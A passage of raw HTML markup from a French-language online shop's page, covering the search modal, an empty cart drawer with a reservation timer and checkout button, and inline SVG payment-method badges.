            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="CEx/W2/J/YFZSK7239vTJfIR1iAII066FWC3Q7xutxW62XRUwy/[base64]/M+j4TaK6jjXg6HwN6xMc/UEyUCBkanwDIWzYw6qcmY8rC4vjTGcouhyMLPwyVuEQDVnldncXewb6Hiia/NafV47v9ogMToDDeJAc4xrqmoQZmywCCOlKsaS5T/2gqGHTgWzaCz8dI/IYKkFQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://norsky.de/customer_authentication/redirect?locale=fr&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "NORSKY.DE",
    
      "logo": "https:\/\/norsky.de\/cdn\/shop\/files\/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/norsky.de\/fr\/pages\/allgemeine-geschaftsbedingungen-agb"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/gadgets" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://norsky.de/customer_authentication/redirect?locale=fr&region_country=DE" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Panier • [compter] articles
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Chariot réservé à 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong>[total]</strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
